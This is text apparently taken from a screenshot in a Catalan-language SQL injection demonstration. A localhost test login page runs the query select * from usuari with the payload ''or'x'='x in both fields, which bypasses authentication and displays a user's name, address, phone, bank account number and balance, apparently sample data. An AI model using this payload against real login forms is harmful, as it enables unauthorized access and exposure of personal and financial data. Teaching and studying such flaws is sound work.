 http://localhost/prova/login_post.php
localhost
Búsqueda segura
McAfee
select * from usuari where nom_usuari = ''or'x'='x' and paraula_pas = ''or'x'='x'
BENVINGUT 'or'x'='x
Nom: Alicia Gil Rouras
Adreça: C/ del mig 33, Sallent
Telèfon: 692-443-980
Núm. compte corrent: 0001-342-44443-09873
Saldo: 4000.00
Peu que calça: 39
Llista de documents
Tornar